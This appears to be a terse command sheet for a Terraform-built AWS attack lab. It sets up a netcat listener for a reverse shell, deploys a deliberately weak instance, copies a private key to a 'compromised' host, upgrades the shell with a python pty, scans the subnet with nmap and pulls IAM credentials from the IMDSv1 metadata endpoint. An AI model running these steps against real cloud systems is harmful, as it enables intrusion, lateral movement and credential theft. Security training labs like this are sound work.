 # Setup Basic Lab
terraform apply
# SSH into Lab and Setup Listener
sudo yum install nc
nc -lvp 80
# Launch remoteexec
terraform apply -var="remoteexec_enabled=true"
# Launch Weak Instance
terraform apply -var="remoteexec_enabled=true" --var="weak_enabled=true"
# Destroy when things get crazy
terraform destroy -var="remoteexec_enabled=true" --var="weak_enabled=true"
# Copy the private lab key to a compromised instance
scp -i lab_private_key.pem ./lab_private_key.pem ec2-user@23.22.174.77:/home/ec2-user/
sudo yum install python
python -c 'import pty; pty.spawn("/bin/bash");'
nmap -sS 10.0.1.0/24
# SSH to pivot instance
# Levarage IMDSv1
curl http://169.254.169.254/latest/meta-data/iam/info
curl http://169.254.169.254/latest/meta-data/iam/security-credentials/IMDSv1ExecutionRole